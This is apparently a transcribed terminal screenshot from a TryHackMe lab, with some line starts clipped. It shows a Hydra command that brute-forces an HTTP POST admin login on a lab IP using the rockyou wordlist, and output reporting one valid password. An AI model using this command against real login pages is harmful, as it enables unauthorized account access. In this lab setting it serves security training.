 —(khalid㉿kali)-[~/Desktop/TryHackMe/TryHackMe - Boxes/Brute-it]
$ sudo hydra -l admin -P /usr/share/wordlists/rockyou.txt 10.10.56.43 http-post-form "/admin/:user=^USER^&pass=^PASS^:Username or password inva
ydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes
ethics anyway).
ydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-12-19 03:55:24
DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
DATA] attacking http-post-form://10.10.56.43:80/admin/:user=^USER^&pass=^PASS^:Username or password invalid
80][http-post-form] host: 10.10.56.43 login: admin password
STATUS] 14344399.00 tries/min, 14344399 tries in 00:01h, 1 to do in 00:01h, 13 active
of 1 target successfully completed, 1 valid password found
ydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-12-19 03:56:28